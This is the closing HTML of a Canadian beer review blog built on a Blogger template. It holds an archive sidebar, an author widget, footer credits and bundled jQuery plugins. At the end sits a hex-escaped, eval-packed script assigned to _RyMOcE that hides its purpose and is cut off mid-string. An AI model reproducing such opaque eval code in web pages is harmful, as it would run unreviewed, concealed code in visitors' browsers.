<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(92)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/'>
2004
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Cody Lobreau</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" />
						</div>
<div style="text-align: justify">Welcome to <b>BeerCrank.ca!</b> Discover honest, casual beer reviews from Brandon, Manitoba. <br />We&#8217;re your go-to Canadian beer blog for approachable insights on craft brews, non-alcoholic options, and anything that catches my interest. Perfect for everyday beer enthusiasts exploring the best of Canada's beer scene!

<a href="https://www.beercrank.ca/p/about.html" style="
    text-decoration: underline;
"><b>ABOUT ME &#8594;</b></a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://www.facebook.com/beercrank" title="facebook"></a></li>
<li><a class="twitter" href="http://www.twitter.com/cdnbeer" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/beercrank.ca/" title="instagram"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#ffbd2f;' title='Blogger Themes'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5